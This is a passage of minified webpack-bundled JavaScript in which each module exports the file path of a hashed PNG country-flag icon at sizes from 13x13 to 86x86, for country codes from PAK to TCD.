strict";e.exports=t.p+"PAK_21x21@2x-f51ecfea2c0cdc526696.png"},290695:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32@2x-3b2ae0207b80c1d4b498.png"},596159:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43@2x-036a6565f05d650b1018.png"},792165:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64@2x-47f1bb1caf15453c46b1.png"},171989:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86@2x-39115695de0a62559023.png"},897926:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13@2x-3451c41a402d3e7c22fa.png"},768332:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21@2x-45fd9e3831d4689f87a0.png"},1812:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32@2x-5b42bde62d0d31687b86.png"},995384:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43@2x-9bd7421d08c24c176bdd.png"},465426:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64@2x-d73404fcfef435fd3986.png"},467690:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86@2x-f907d757240fbb7e9b10.png"},945996:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13@2x-85338206ed631825faec.png"},19810:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21@2x-a46c40632a84637ee167.png"},901346:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32@2x-9a3ede0212e0ad26a3af.png"},366454:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43@2x-bc546bdfc13dcf681d56.png"},446624:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64@2x-89e407dddc4d4789aa84.png"},773736:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86@2x-8a01571a4db6b162c3a0.png"},386718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13@2x-df025588b76ab8473cca.png"},562788:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21@2x-3bc18497dfcde58c401f.png"},229420:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32@2x-4b230acde9016c3a8a98.png"},94064:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43@2x-ab76c251a131ac21412e.png"},581053:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64@2x-baa721c0034706c8f43b.png"},592034:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86@2x-597cf0f3a2672e12b75c.png"},198817:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13@2x-42bfbd1f4ac04f62a797.png"},158971:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21@2x-d81e11f962e9c6f4ca24.png"},374999:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32@2x-e594e6cd5263ebc30943.png"},184463:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43@2x-6d660f48d756b08158ac.png"},892213:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64@2x-f21588d6b72e97ac6e51.png"},630181:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86@2x-26146379b208933f6f21.png"},62144:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13@2x-b3283e5a2f770eab272c.png"},379286:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21@2x-01cf61bc83e2f372692f.png"},320022:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32@2x-63d05d03a173fb77059e.png"},446010:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43@2x-25514fb0a8474587adb5.png"},426852:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64@2x-d188826de874acfde8d8.png"},745740:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86@2x-0491a9b417179305d824.png"},907054:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13@2x-308dd14c185e7961f3b1.png"},488436:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21@2x-405919e4fa45656ca4e0.png"},75004:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32@2x-751f0d68d39ad147a45d.png"},461824:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43@2x-5fba77a616f752574c8e.png"},649850:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64@2x-8465ea9f0347f96f7077.png"},167410:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86@2x-9bd76b19344110c42698.png"},952390:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13@2x-49283de06ca2ac398567.png"},185292:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21@2x-eb19a9e835add8b21d07.png"},88148:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32@2x-0b1635231b3e7904902b.png"},338168:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43@2x-20da7ef1022308b952f5.png"},339858:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64@2x-bc67eb4f08d2df56ace0.png"},310250:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86@2x-a3fe84934fed276ceb82.png"},944704:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13@2x-c62e84c5d88452a74db1.png"},293718:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21@2x-949e84fbd69ee30a6de2.png"},753814:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32@2x-8f76f9e698eda44b134f.png"},572346:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43@2x-f9ea8b171090d8dae812.png"},309412:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64@2x-2448bc9a129cbf787554.png"},637004:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86@2x-496870a88d87ed3e7282.png"},277254:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13@2x-e4ab7858345180b89a6e.png"},26508:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21@2x-b99b8fe10f90348badfc.png"},929364:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32@2x-8f048c8c415abe903943.png"},663032:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43@2x-7b9bd0b3115582444a23.png"},181074:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64@2x-08f31840186800957bd2.png"},635114:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86@2x-46b4bc05f2adfd7ff538.png"},172123:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13@2x-68a767237b587dbc05f1.png"},774325:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21@2x-73001f30953be93b3c8a.png"},957441:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32@2x-024f7e31eb301d02551b.png"},72457:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43@2x-acec3be2dd5dc6ac0832.png"},594919:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64@2x-3b1dcf9ed405575698a9.png"},350831:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86@2x-01361c147c6bc2339153.png"},254736:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13@2x-4727d84833d07246aa2c.png"},681894:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21@2x-f3c4239fb9f777978cdb.png"},890406:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32@2x-497c3449df5d66732bb0.png"},430602:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43@2x-638e6f4c432be596c7d7.png"},719284:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64@2x-0fa24871d81911aebac0.png"},76764:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86@2x-ffce4b0f7c19d181c51a.png"},961625:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13@2x-48d3518c55986e07da69.png"},693299:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21@2x-71f7758be92c4058a120.png"},414287:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32@2x-7140d0cafa4062abbeb3.png"},175431:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43@2x-928ab47a4dfae06348e2.png"},216813:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64@2x-c114406d3844270c0247.png"},880253:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86@2x-eadbeea6ba2ce4503aad.png"},130150:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13@2x-0c12900ad52a862e3b56.png"},113132:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21@2x-dd8d23b007dd4489ab24.png"},42676:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32@2x-c1afa996bc050d3d0220.png"},987416:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43@2x-942063d27b60a4a61a76.png"},652338:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64@2x-cb15e90a35a76242ff17.png"},169994:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86@2x-91dbf8ce314df398e693.png"},725915:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13@2x-23a0ae00b303a504fd6e.png"},328117:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21@2x-175f30eb91ebdfae9374.png"},511233:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32@2x-31a1077b70b7988cc5fa.png"},142601:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43@2x-606c03c78853cde20513.png"},148711:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64@2x-f332189ca9b2eaf96462.png"},904623:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86@2x-0b56d898cfdfb9bf30bf.png"},761005:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13@2x-dcc50bfea1bcee177adb.png"},568791:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21@2x-0087afeaf5b1fa2ee258.png"},648323:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32@2x-a1404d188b8edbeb2e53.png"},485195:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43@2x-4f1eae06fddd7d421ddd.png"},834129:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64@2x-277360c4ff1717296d25.png"},291729:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86@2x-2f388a0f8f5073f40788.png"},143179:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13@2x-ceb40d2c9726625b24c4.png"},198373:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21@2x-092069c80949a3d3d60d.png"},429553:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32@2x-e09ce20559f19ae8963a.png"},266425:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43@2x-95ae3568524936845f1d.png"},714327:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64@2x-353cc34526ce1fbfe081.png"},983391:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86@2x-d51f8d2b5be20751176a.png"},52747:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13@2x-e45b2b82a1da97d1a158.png"},717541:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21@2x-b7f71e4341c95adbec97.png"},923889:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32@2x-5ee8b89088b18d7e0ef7.png"},464313:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43@2x-b334e02f65f5434bc85f.png"},77719:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64@2x-14d5fe566b58b4ef3602.png"},821727:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86@2x-3119db2ac5ebf9af219e.png"},581943:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13@2x-15e7a33543e5ab33ee10.png"},330561:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21@2x-2f48660b055cb7e8d434.png"},736077:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32@2x-4b650ab3e4d1081fba7d.png"},272517:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43@2x-9bf77cd3a699bd25b9be.png"},308451:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64@2x-ac5dcf1671515ee2140e.png"},112411:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86@2x-3051637d353846d50fe8.png"},795870:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13@2x-4c8ecc0d0dd04eb7dd9e.png"},144420:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21@2x-a332084eb0bc6fd684d4.png"},325100:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32@2x-e2c93e860f3fd77aefc9.png"},252400:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43@2x-f7cf7cec384c961ac1d0.png"},529386:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64@2x-fe3c48e014d152b68bed.png"},843042:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86@2x-3d46b967a4c425291b0f.png"},867606:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13@2x-9f23113013e5a66c041d.png"},719708:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21@2x-624ac48cab75b206bfe6.png"},569252:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32@2x-82dcdbedf265c1b140aa.png"},241224:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43@2x-dcb2b87afcf500c712fc.png"},904098:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64@2x-30e35317a6da5f095abb.png"},740666:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86@2x-111c889ebe7614799b09.png"},806027:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13@2x-dff74d182c07bb2fa767.png"},861221:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21@2x-670733da3e963d323252.png"},92401:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32@2x-7801069a271cea134979.png"},929273:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43@2x-f45b27de1b7a4bb24919.png"},893527:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64@2x-a283dce9c590689dbfb5.png"},646239:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86@2x-d6522a729ca6ee92f181.png"},862287:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13@2x-05e464556abfde90458f.png"},868185:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21@2x-aef37ee5710dc8461529.png"},84133:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32@2x-e9783e406fd404868700.png"},942429:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43@2x-78dbd07152f588fe3b07.png"},280379:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64@2x-3e077dbf9674610a930a.png"},781395:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86@2x-90b1988994ba73dfcd33.png"},140846:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13@2x-5032f84b4130a521f7d9.png"},943476:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21@2x-7789d1997daf75e49648.png"},665020:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32@2x-063e2dd11d1ab8009702.png"},356288:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43@2x-38cea6ca83a15b730b16.png"},883642:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64@2x-a8859c7938c1675d9bdb.png"},757426:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86@2x-84eedf55820eec8756be.png"},363258:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13@2x-eff752f2b31cec48f8fa.png"},662400:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21@2x-806811c138f833930d41.png"},404536:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32@2x-e8c5521632841f6502aa.png"},720540:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43@2x-e51181e73146271aa9c7.png"},308646:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64@2x-73ee3d7b6cb823ab4071.png"},12958:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86@2x-04ece16b21e12a619839.png"},17301:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13@2x-158e4591faee1b613589.png"},363071:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21@2x-86c8e438509d13811f21.png"},661611:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32@2x-dffc541c8c877119a37d.png"},744755:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43@2x-83dbdac4eef0616e5aad.png"},400697:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64@2x-2ee4b4226af479c4c146.png"},13113:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86@2x-ae1fa9f98fb91ca9f485.png"},718738:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13@2x-ee209fabecb3067bc835.png"},99384:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21@2x-fc97cd6007dc9c7e1cde.png"},822320:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32@2x-7fed64ebeed4d9c3ebe2.png"},898292:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43@2x-5142c67498ea336b1b3e.png"},245054:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64@2x-f97461a54cfc824f025b.png"},949814:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86@2x-ae04bbcdeda6d4c19729.png"},369543:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13@2x-d1fcdd6bca38203695f6.png"},141777:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21@2x-26835d542055c5632973.png"},350941:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32@2x-d016c634bd33dd621719.png"},745173:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43@2x-0f5a5ae4dcc6a4323800.png"},602675:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64@2x-6a7e8c7d0a16775d65aa.png"},14827:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86@2x-4e95071b95d50034e892.png"},135446:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13@2x-6566a10b285c7164e7ce.png"},987548:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21@2x-c64952c893c4520ed2ab.png"},837092:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32@2x-c2cf8eab924c920b3acb.png"},509064:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43@2x-41afd09dbb19d05978d4.png"},171938:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64@2x-9ca7dbc1987a9559a52d.png"},8506:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86@2x-f652ead2c160d35c97de.png"},227279:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13@2x-25c11031228edaeacb6a.png"},199001:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21@2x-f74b179a4f89ac0313eb.png"},406245:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32@2x-84d44825ad3cce382ecc.png"},933917:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43@2x-0a37788c51434611b948.png"},789691:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64@2x-58d28ee7a9bffbed30da.png"},474707:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86@2x-f9ac6dd6525b4c2b1bf8.png"},275124:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13@2x-3321e201965b59d0ec96.png"},980106:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21@2x-a3488f84fee67aca74d4.png"},421322:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32@2x-6e67ed7a4302b2f05cb4.png"},429022:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43@2x-13c8fbf158ff18878158.png"},255272:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64@2x-e2d5c48df2116a6eb45c.png"},778160:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86@2x-a35830f0aca33c0991fe.png"},848739:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13@2x-eb1b7b0b124e94a23943.png"},797181:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21@2x-2e5d4d589066c2c540f5.png"},650889:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32@2x-f4903f7322179377e760.png"},632401:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43@2x-0d3ca071349d1ec361fc.png"},786095:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64@2x-ad054bbd4b02fc6055c8.png"},819287:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86@2x-9adc6f69ff3ac5059889.png"},534444:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13@2x-c030232acf5f0cccce01.png"},612546:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21@2x-52c7818d1c5af7f0c9bf.png"},338754:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32@2x-d595fd89a69c3f4ad4b8.png"},386518:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43@2x-b28b3fd028a46980a72a.png"},701568:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64@2x-bedaed15f673d69c7378.png"},967304:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86@2x-fb2cd4c508712e416f6a.png"},330871:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13@2x-d27e048a3ca73e646663.png"},563137:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21@2x-da9153c5cf3cf63291fb.png"},485005:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32@2x-fbdea9321c59765d4c21.png"},21445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43@2x-0c0bba3ccfb633a5d04c.png"},57379:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64@2x-b911dd1a5d26183a3583.png"},861339:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86@2x-c24acbe63bf7ad77d4a0.png"},927764:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13@2x-fb3dbda496e521c1a41c.png"},790954:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21@2x-ab6f4b20cb1537e4eb78.png"},858794:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32@2x-1d73e23011488d31c6fb.png"},13950:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43@2x-a6fb8cfad9d5c799d200.png"},30664:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64@2x-f9a1877e9687c697ef1a.png"},496080:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86@2x-9d61057feb89f6c3effd.png"},903:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13@2x-1434c4cc66efeb039197.png"},396113:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21@2x-d0300a5c1cb603ee9629.png"},911069:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32@2x-b489ff19ff6fa324bca5.png"},677333:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43@2x-ed4e2556ec03f5a2a0ca.png"},967155:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64@2x-17ac37ec1928a994c561.png"},398763:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86@2x-61248ad0abe40923bde1.png"},975623:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13@2x-dd2b1522309fb010c37f.png"},747857:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21@2x-94c669f177fa9caaabee.png"},957021:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32@2x-139953e690f703e0c6aa.png"},351253:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43@2x-dcf27cd5f74062292276.png"},692403:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64@2x-1f467a6da3a5a98f7e59.png"},620907:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86@2x-d603dc2cc9b1285fbad2.png"},686188:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13@2x-fdd5dafff2171cf39805.png"},515906:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21@2x-6c70cd83a31934dce21d.png"},829826:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32@2x-bc2b5a6dc3bb35f626ed.png"},179734:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43@2x-a97aab29865f96fce396.png"},946560:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64@2x-119dbcaebb509d12f982.png"},352968:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86@2x-271a9157f60cda29e70e.png"},855060:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13@2x-0361b2e4e87bea6623f7.png"},201898:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21@2x-83502b61fcddc2b99d3f.png"},269738:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32@2x-a0720bf61e7f717b2560.png"},941246:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43@2x-b5919847a8afb8ee4b2a.png"},957960:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64@2x-16ff81bef4b5d51bd5c9.png"},423376:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86@2x-0b846993fb1b845a2d73.png"},719525:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13@2x-75e67e835a3092efddf7.png"},455823:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21@2x-4aedfa6f0691ac7c7ee5.png"},891835:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32@2x-510884eb46d1f55fbe1c.png"},574851:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43@2x-ae02605905f4c1f90aa9.png"},72777:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64@2x-a4969b77d3f092e7f907.png"},375369:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86@2x-5b90c56f94779a506938.png"},964811:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13@2x-818a908fcb305ff1f127.png"},536357:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21@2x-02cd8bff7406afd7a659.png"},251185:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32@2x-52098b9d051b522371db.png"},310438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43@2x-955fff47cb558358148a.png"},52311:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64@2x-fb7b169f22400e184c88.png"},805023:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86@2x-009f6e528d312a335036.png"},40028:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13@2x-a990de5319c3430a6be5.png"},64306:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21@2x-eb3fe94784cc57ff7343.png"},827698:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32@2x-5ff67d435e015733b11b.png"},184646:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43@2x-e847b2a843a91130f318.png"},425456:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64@2x-19bd30b9667cca9370ed.png"},288632:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86@2x-2ea478d3e75aae623529.png"},826739:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13@2x-85429ccc04b4c28fee12.png"},852045:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21@2x-935b3729513226b43ece.png"},420505:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32@2x-5ca5551f39ed124a7673.png"},173729:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43@2x-5b94bdec468a3be80096.png"},411903:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64@2x-711b65c5a0b51a5c3cf3.png"},392103:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86@2x-726d008c77e22d917952.png"},246345:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13@2x-7cbaa23fccf465f73694.png"},816867:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21@2x-0266f2ca6aee7731be00.png"},399359:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32@2x-9b6b53e8d267b28426df.png"},796151:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43@2x-be5467a0256e83415bc0.png"},426845:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64@2x-29db21f42d581b7e839a.png"},557101:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86@2x-dc89b467733d7a027d42.png"},643326:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13@2x-9887f43020de2b040181.png"},859908:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21@2x-d5715bc79f7b53d71130.png"},504332:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32@2x-360b31180b2bbca89a89.png"},517648:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43@2x-d988146ff13fb51aabd2.png"},885194:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64@2x-d8efd2bb50de38e4bbc0.png"},295746:(e,s,t)=>{"use 